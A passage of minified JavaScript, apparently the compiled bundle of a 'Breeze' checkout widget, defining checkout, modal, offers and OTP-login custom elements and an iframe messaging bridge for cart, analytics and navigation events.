Cn(u){fe(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function kn(u,U,b){if(b instanceof HTMLDivElement){const H=document.getElementById("breezeCheckout");H instanceof HTMLElement&&(b.appendChild(H),Fr(b.clientHeight,b.clientWidth),n(3,De=!0),Sn(),new ResizeObserver(pe=>{for(const z of pe)Fr(z.contentRect.height,z.contentRect.width)}).observe(b))}fe(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),Ar.update(H=>({...H,callback:U}))}function Rn(){Xe()}Ct(async()=>{window.addEventListener("resize",so),window.addEventListener("message",hl),window.addEventListener("parentCompEvent",pl),window.addEventListener("breezeBroadcast",ml),En(),oo(),fe(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!he){at(),ro(),f(),te(),ao(s),he=!0;const U={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(fe(JSON.stringify(U)),a.isPostRedirection)return;tn(v),await lt(O)}u.isCheckoutVisible||(he=!1)}),n(1,A.src=Tt(),A),n(6,W=!1)});function Tt(){let u=ee(Yt());return u===null?Yt():(s.ghostMode&&u.searchParams.append("gm",""+s.ghostMode),s.testingMode&&u.searchParams.append("tm",""+s.testingMode),s.checkoutId!==null&&(u.searchParams.append("checkoutId",s.checkoutId),r.recoverCart!==null&&u.searchParams.append(qn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(hn,""+r.autoRetry)),u.searchParams.append("fid",xe),u.searchParams.append("atmVer","223.0.1"),f(),te(),ao(s),u.searchParams.append(Mt,window.btoa(JSON.stringify(s))),u.searchParams.append("jour",x||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(rt())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function ro(){try{if(De)return;ze&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function Sn(){try{ze&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function so(){ze||(n(2,S=window.innerHeight),n(25,T=window.innerWidth))}function io(){n(7,P.statusText="",P),n(7,P.statusIcon="",P)}function Xe(u=null){const U=no({event:"close",checkoutId:X(re).checkoutId,...We,...u});pr(!1),Sn(),ur(s),Ya(),io(),Za(A),gi(),he=!1,U||X(q).reloadStoreOnClose&&window.location.reload()}function f(){le=Cs(en(g||"")),de=en(c||""),Y=en(l||""),G=en(d||""),_=en(m||""),le.checkoutInitiationPageHref=window.location.origin,le=le,de=de}function te(){const u={};le.enforcedPostalCode!==null&&(u.enforcedPostalCode=le.enforcedPostalCode),le.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=le.checkoutInitiationPageHref);let U=null;G!==null&&(typeof G.id=="string"||typeof G.email=="string")&&(U={id:G.id??null,email:G.email??null}),U!==null&&(u.platformCustomer=U),re.update(b=>({...b,...u}))}function ne(){if(!r.disableOverlayEvents)switch(Ae){case"close":lr("overlayClick",ke,s.sessionId),Xe();break;case"goto-home":{no({event:"close",checkoutId:X(re).checkoutId,...We})?Xe():window.location.href="/";break}default:Xe();break}}async function Re(u,U,b){try{const H=r.externalTrackerConfig.ga4MeasurementId;let Q=null;H!==null&&(Q=await Sr(H)),me(u,U,b,Q)}catch(H){console.error("Error fetching GA Client ID:",H)}}function me(u,U,b,H){const Q={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:U,fbp:b,gacid:H,externalTrackerMetaData:{webEngage:Xn()}};fe(JSON.stringify(Q))}async function hl(u){const U=u.data;if(U&&typeof U=="string")try{const b=JSON.parse(U),H=b==null?void 0:b.source,Q=b==null?void 0:b.message,pe=jt(b==null?void 0:b.payload);if(H&&H==="breeze"&&typeof Q=="string")switch(Q){case"clear-cart":ka(),pe!==null&&pe.resetCheckoutId&&ur(s),Wa("clear-cart");break;case"close-app":lr("crossButton",ke,s.sessionId),Xe(pe);break;case"show-loader":n(6,W=!0);break;case"hide-loader":n(6,W=!1);break;case"open-app":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.type,Ze=window.parent.open(F,ve);await To(3500),Ze!==null&&!Ze.closed&&ve==="_blank"&&(fe(JSON.stringify({eventName:"open-app-failed",url:F,type:ve})),Ze.close())}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"navigating-to":try{const F=JSON.parse(b==null?void 0:b.payload).newRoute;typeof F=="string"&&(ke=F)}catch(z){console.log("parse failed for iframe message",String(z))}break;case"navigate":try{const z=JSON.parse(b==null?void 0:b.payload),F=z.url,ve=z.target;switch(F){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof F=="string"&&(typeof ve=="string"?window.open(F,ve):window.location.href=F);break}}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"update-state":try{const z=JSON.parse(b==null?void 0:b.payload);Ae=z.overlayAction?z.overlayAction:Ae}catch(z){console.log(JSON.stringify({key:"payload parsing issue: ",value:z}))}break;case"get-shop-configuration":try{const z={eventName:"shop-configuration",value:E===null?r.shopConfiguration:JSON.parse(E)};if(fe(JSON.stringify(z)),r.enableProductBasedPaymentLocking){const F=await sc(Y);F!==null&&F.length>0&&Pr(F,E)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":ao(le);break;case"renderView":he=!0,gr();break;case"callbackEvent":try{typeof i.callback=="function"&&i.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const z=JSON.parse(b==null?void 0:b.payload),F=ys(z),ve=wt("_fbc")??null,Ze=wt("_fbp")??null;let Bt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Wt=window.ga.getAll();if(Array.isArray(Wt)&&Wt.length>0){const co=Wt[0];co!==null&&typeof co<"u"&&(Bt=co.get("clientId"))}}else console.log("window.ga.getAll is not defined");Bt===null&&typeof window.gtag<"u"&&F!==null?Re(F,ve,Ze):F!==null&&me(F,ve,Ze,Bt)}catch(z){console.error("Error Sending message to frame",z)}break;case"breeze-event-stream":try{const z=JSON.parse(b==null?void 0:b.payload),F=bs(z);F!==null?(za(z.event),_n.send(F)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const z=JSON.parse(b==null?void 0:b.payload);Ft(z)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const z=jt(b==null?void 0:b.payload);if(z!==null){_n.sendLifecycleEvent(z);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Oe=!0;const z=we;we=[],z.forEach(F=>(fe(F),!1)),fe(JSON.stringify(fr(r,y,h,R)));break}case"set-checkout-id":{const F=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof F=="string"&&Ua(s,F);break}case"breeze-touchend":n(2,S=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,S=window.screen.height)},700);break;case"checkout-complete":no({event:"success",...pe});break;case"set-order-data":We=pe;break;case"set-device-id":{const z=typeof(pe==null?void 0:pe.deviceId)=="string"?pe.deviceId:null;re.update(F=>({...F,deviceId:z}));break}case"set-query-params":pe!==null&&lc(pe);break;case"retry-create-checkout":{await lt(O,!0);break}case"show-status-page":{n(7,P.statusText="Failure in loading cart . Please refresh",P);break}case"set-journey":{const z=jt(b==null?void 0:b.payload),F=z==null?void 0:z.journey;typeof F=="string"&&Ma(s,F);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function pl(u){var U;try{if(dr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,E=u.detail.shopconfiguration),typeof E=="string")){const b={eventName:"shop-configuration",value:JSON.parse(E)};(U=A.contentWindow)==null||U.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function ml(u){try{dr(u)&&fe(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function fe(u){var U;Oe?(U=A.contentWindow)==null||U.postMessage(u,"*"):we.push(u)}function ao(u){try{fe(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function bl(u,U=null){let b=null;if(U!=null?b=U:b=await Jn(),b)if(u!==null){let H;typeof window.filterCODPaymentOptions=="function"?H=window.filterCODPaymentOptions(b,u):H=rc(b,u);const Q={eventName:"shop-configuration",value:JSON.parse(H)};fe(JSON.stringify(Q))}else{const H={eventName:"shop-configuration",value:JSON.parse(b)};fe(JSON.stringify(H))}}async function Pr(u,U=null){const b=U??await Jn();if(b!==null){const H=Mn(jt(b));if(H!==null){let Q=H.paymentMethodsConfig;Q!==null&&(Q=Q.filter(F=>{let ve=F.paymentOptions;return ve=ve.filter(Ze=>{const Bt=Ze.pmt??null,Wt=Ze.pm??null;return!(Bt!==null&&u.includes(Bt.toUpperCase())||Wt!==null&&u.includes(Wt.toUpperCase()))}),F.paymentOptions=ve,ve.length!==0}),H.paymentMethodsConfig=Q);const z={eventName:"shop-configuration",value:{...H,paymentMethodsConfig:Q}};fe(JSON.stringify(z))}}}async function yl(u){const U=Yn(u),b=U.productTypes,H=U.skuList,Q=Qn(b);if(typeof window.checkCODAvailability=="function"){const z=window.checkCODAvailability(H);typeof z=="boolean"&&!z&&!Q.includes("CASH")&&Q.push("CASH")}await Pr(Q);const pe={blackListInstruments:Q};se()==="shopify"&&Ce.appendAttributesToCart(pe)}function wl(){n(2,S=window.innerHeight),n(25,T=window.innerWidth)}function Fr(u,U){M==null||M.style.setProperty("--contained-frame-height",`${u}px`),M==null||M.style.setProperty("--contained-frame-width",`${U}px`)}function vl(u){ft.call(this,e,u)}function _l(u){ft.call(this,e,u)}function El(u){ft.call(this,e,u)}const Cl=u=>Xe();function kl(u){gt[u?"unshift":"push"](()=>{A=u,n(1,A)})}function Rl(u){gt[u?"unshift":"push"](()=>{M=u,n(5,M)})}function Sl(u){gt[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,d=u.customerdata),"checkoutmeta"in u&&n(18,g=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,h=u.platformcustomerid),"shopconfiguration"in u&&n(13,E=u.shopconfiguration),"productquantity"in u&&n(22,O=u.productquantity),"journey"in u&&n(14,x=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,R=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&T>1e3),e.$$.dirty[0]&1&&n(14,x=r.journey)},[r,A,S,De,N,M,W,P,o,Qe,ct,Xe,ne,E,x,c,l,d,g,m,y,h,O,v,R,T,vl,_l,El,Cl,kl,Rl,Sl]}class qc extends je{constructor(t){super(),Pe(this,t,Hc,Tc,Ie,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},Pc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),k()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),k()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),k()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),k()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}}customElements.define("breeze-checkout-view",Fe(qc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function Gc(e){Et(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function Jc(e){let t;return{c(){t=Ge(e[2])},m(n,o){Z(n,t,o)},p(n,o){o&4&&dt(t,n[2])},d(n){n&&$(t)}}}function Vc(e){let t,n,o,s,r,i,a,c,l,d,g,m;return l=new cn({props:{properties:{...Vt,text:e[2]},$$slots:{default:[Jc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=I("div"),n=I("div"),o=I("div"),s=Ge(e[0]),r=oe(),i=I("div"),a=oe(),c=I("div"),ht(l.$$.fragment),p(o,"class","modal-content-header"),p(i,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,h){Z(y,t,h),C(t,n),C(n,o),C(o,s),C(n,r),C(n,i),i.innerHTML=e[1],C(n,a),C(n,c),et(l,c,null),d=!0,g||(m=[Me(t,"click",e[3]),Me(t,"keydown",e[4])],g=!0)},p(y,[h]){(!d||h&1)&&dt(s,y[0]),(!d||h&2)&&(i.innerHTML=y[1]);const E={};h&4&&(E.properties={...Vt,text:y[2]}),h&516&&(E.$$scope={dirty:h,ctx:y}),l.$set(E)},i(y){d||(K(l.$$.fragment,y),d=!0)},o(y){ae(l.$$.fragment,y),d=!1},d(y){y&&$(t),tt(l),g=!1,qe(m)}}}function $c(e,t,n){let{header:o}=t,{content:s}=t,{ctatext:r}=t;const i=In();let a=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{a&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{a&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}Ct(()=>{c()});function d(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),i("close")}function g(m){ft.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,s=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,s,r,d,g]}class Kc extends je{constructor(t){super(),Pe(this,t,$c,Vc,Ie,{header:0,content:1,ctatext:2},Gc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),k()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),k()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),k()}}customElements.define("breeze-modal",Fe(Kc,{header:{},content:{},ctatext:{}},[],[],!0));function zr(e){let t,n,o,s,r,i,a=e[0]!==null&&Ir(e),c=e[2]!==null&&Nr(e);return{c(){t=I("div"),n=I("div"),a&&a.c(),o=oe(),s=I("div"),r=Ge(e[1]),i=oe(),c&&c.c(),p(n,"class","list-item-logo"),p(s,"class","list-item-label"),p(t,"class","list-item")},m(l,d){Z(l,t,d),C(t,n),a&&a.m(n,null),C(t,o),C(t,s),C(s,r),C(t,i),c&&c.m(t,null)},p(l,d){l[0]!==null?a?a.p(l,d):(a=Ir(l),a.c(),a.m(n,null)):a&&(a.d(1),a=null),d&2&&dt(r,l[1]),l[2]!==null?c?c.p(l,d):(c=Nr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&$(t),a&&a.d(),c&&c.d()}}}function Ir(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&$(t)}}}function Nr(e){let t,n,o,s,r;return{c(){t=I("div"),n=I("img"),be(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(i,a){Z(i,t,a),C(t,n),s||(r=[Me(t,"keydown",e[4]),Me(t,"click",e[3])],s=!0)},p(i,a){a&4&&!be(n.src,o=i[2])&&p(n,"src",o)},d(i){i&&$(t),s=!1,qe(r)}}}function Yc(e){let t,n=e[1]!==null&&zr(e);return{c(){n&&n.c(),t=qr()},m(o,s){n&&n.m(o,s),Z(o,t,s)},p(o,[s]){o[1]!==null?n?n.p(o,s):(n=zr(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:V,o:V,d(o){o&&$(t),n&&n.d(o)}}}function Qc(e,t,n){let{icon:o=null}=t,{label:s=null}=t,{rightIcon:r=null}=t;const i=In();function a(){i("rightIconClick")}function c(l){ft.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,s=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,s,r,a,c]}class xr extends je{constructor(t){super(),Pe(this,t,Qc,Yc,Ie,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),k()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),k()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),k()}}customElements.define("breeze-offers-list-item",Fe(xr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Xc(e){Et(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Dr(e,t,n){const o=e.slice();return o[6]=t[n],o}function Lr(e){let t,n,o=_o(e[0]),s=[];for(let i=0;i<o.length;i+=1)s[i]=Ur(Dr(e,o,i));const r=i=>ae(s[i],1,1,()=>{s[i]=null});return{c(){t=I("div");for(let i=0;i<s.length;i+=1)s[i].c();p(t,"class","offers-container")},m(i,a){Z(i,t,a);for(let c=0;c<s.length;c+=1)s[c]&&s[c].m(t,null);n=!0},p(i,a){if(a&1){o=_o(i[0]);let c;for(c=0;c<o.length;c+=1){const l=Dr(i,o,c);s[c]?(s[c].p(l,a),K(s[c],1)):(s[c]=Ur(l),s[c].c(),K(s[c],1),s[c].m(t,null))}for(Ot(),c=o.length;c<s.length;c+=1)r(c);At()}},i(i){if(!n){for(let a=0;a<o.length;a+=1)K(s[a]);n=!0}},o(i){s=s.filter(Boolean);for(let a=0;a<s.length;a+=1)ae(s[a]);n=!1},d(i){i&&$(t),Hr(s,i)}}}function Ur(e){let t,n;function o(){return e[3](e[6])}return t=new xr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){ht(t.$$.fragment)},m(s,r){et(t,s,r),n=!0},p(s,r){e=s;const i={};r&1&&(i.icon=e[6].icon),r&1&&(i.label=e[6].title),r&1&&(i.rightIcon=e[6].description===""?null:`${Ee()}/gallery/icons/info.svg`),t.$set(i)},i(s){n||(K(t.$$.fragment,s),n=!0)},o(s){ae(t.$$.fragment,s),n=!1},d(s){tt(t,s)}}}function Zc(e){let t,n,o,s,r=e[0].length>0&&Lr(e);return{c(){t=I("div"),n=I("div"),n.textContent="Offers",o=oe(),r&&r.c(),p(n,"class","offers-head")},m(i,a){Z(i,t,a),C(t,n),C(t,o),r&&r.m(t,null),e[4](t),s=!0},p(i,[a]){i[0].length>0?r?(r.p(i,a),a&1&&K(r,1)):(r=Lr(i),r.c(),K(r,1),r.m(t,null)):r&&(Ot(),ae(r,1,1,()=>{r=null}),At())},i(i){s||(K(r),s=!0)},o(i){ae(r),s=!1},d(i){i&&$(t),r&&r.d(),e[4](null)}}}function el(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function tl(e,t,n){let o;Le(e,q,l=>n(2,o=l));let s,r;const i=document.createElement("link");i.setAttribute("rel","stylesheet"),i.setAttribute("href",`${Ee()}/configs/${Gn()}/widget-offers.css`),Ct(()=>{r.appendChild(i),o.widgetOffers===null&&nc()});const a=l=>el(l);function c(l){gt[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,s=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[s,r,o,a,c]}class nl extends je{constructor(t){super(),Pe(this,t,tl,Zc,Ie,{},Xc)}}customElements.define("breeze-offers",Fe(nl,{},[],[],!0));function ol(e){Et(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function rl(e){let t,n;return{c(){t=I("iframe"),be(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),D(t,"--height",e[0]),D(t,"--width",e[1])},m(o,s){Z(o,t,s),e[5](t)},p(o,[s]){s&1&&D(t,"--height",o[0]),s&2&&D(t,"--width",o[1])},i:V,o:V,d(o){o&&$(t),e[5](null)}}}function sl(e,t,n){var we;let o,s;Le(e,re,N=>n(13,o=N)),Le(e,q,N=>n(14,s=N));let{height:r="300px"}=t,{width:i="500px"}=t,a=null,c=null,l=null,d=null,g=null,m=null,y=!1,h=[],E=null,O=Yt()+"?jour=lgn&shopUrl="+encodeURIComponent(rt())+"&enableBreezeLogin="+(((we=s.shopConfiguration)==null?void 0:we.enableBreezeLogin)??!0)+(s.enablePrivateUserRepository?"&pur="+s.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function x(N){var Ae,ze;const M=N.data;if(M&&typeof M=="string")try{const W=JSON.parse(M),le=W==null?void 0:W.source,de=W==null?void 0:W.message,Y=typeof(W==null?void 0:W.payload)=="string"?JSON.parse(W.payload):null;if(le==="breeze"&&typeof de=="string"){const G=`loginMessageHandler:${le}:${de}`;switch(de){case"login-to-platform":{ar(G,Y),hr({event:"login-started"});const _=Ln(Y.tokenData);_!==null&&Zn("sad",JSON.stringify(_)),await $n(Y),hr({event:"login-completed"})}break;case"logout-from-platform":ar(G,Y),await ec();break;case"app-ready":y=!0,h.filter(_=>(R(_),!1)),R(JSON.stringify(fr(s,null,null,null)));break;case"start-login-response":{const _=Ls(Y);Zt("startLogin",_??{"raw-payload":Y}),a!==null&&a(_!==null?_.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const _=Us(Y);Zt("verifyLogin",_??{"raw-payload":Y});const Qe=_===null?Ms(Y):null;if(l!==null){const P=(ze=(Ae=X(q))==null?void 0:Ae.shopConfiguration)==null?void 0:ze.verifyUserDetailsForNPC,We=_==null?void 0:_.newCustomerOnPlatformShop,at=typeof P=="boolean"&&P===!0&&We;if(_!==null&&_.platformAuthCredentials!==null&&!at&&await $n(_==null?void 0:_.platformAuthCredentials),_!==null&&_.tokenData!==null){const ct={..._.tokenData,newCustomerOnPlatformShop:We};Zn("sad",JSON.stringify(ct))}l(_!==null?_.verifyOTPResponseStatus:Qe!==null?Qe.error.description:"null")}}break;case"logout-response":{Zt("logout",Y);const _=Y.status==="success";g!==null&&g(_)}break;case"edit-user-response":case"update-user-response":{const _=ds(Y);Zt(de==="edit-user-response"?"editUserDetails":"updateUserDetails",_??{"raw-payload":Y}),_!==null&&(_.platformAuthCredentials!==null&&await $n(_.platformAuthCredentials),_.tokenData!==null&&Zn("sad",JSON.stringify(_.tokenData)),v(de,_.message))}break;case"lifecycle-event-payload":Zt("lifecycle-event-payload",Y),d!==null&&d(JSON.stringify(Y));break}}}catch{}}function v(N,M){switch(N){case"edit-user-response":c!==null&&c(M);break;case"update-user-response":E!==null&&E(M);break}}function R(N){var M;y&&m!==null?(M=m.contentWindow)==null||M.postMessage(N,"*"):h.push(N)}async function A(N){return Pt("editUserDetails",N),new Promise(M=>{c=M,R(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function S(N){return Pt("updateUserDetails",N),new Promise(M=>{E=M,R(JSON.stringify({eventName:"update-user",payload:N}))})}async function T(N){return Pt("startLogin",N),new Promise(M=>{a=M,R(JSON.stringify({eventName:"start-login",payload:N}))})}async function xe(N){return Pt("verifyLogin",N),new Promise(M=>{l=M,R(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function De(){return Pt("logout",{}),new Promise(N=>{g=N,yr(),R(JSON.stringify({eventName:"start-logout"}))})}async function ke(N){return Pt("getLifeCycleEventPayload",{}),new Promise(M=>{d=M,R(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function he(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>to(N):window.breeze={triggerLifeCycleEvent:N=>to(N)},Ct(()=>{window.addEventListener("message",x),window.breeze={...window.breeze,startLogin:T,verifyOTP:xe,editUserDetails:A,updateUserDetails:S,logout:De,getAtomsSessionData:he,getLifeCycleEventPayload:ke}});function Oe(N){gt[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,i=N.width)},[r,i,m,O,he,Oe]}class il extends je{constructor(t){super(),Pe(this,t,sl,rl,Ie,{height:0,width:1,getAtomsSessionData:4},ol)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),k()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),k()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",Fe(il,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function al(e){Et(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 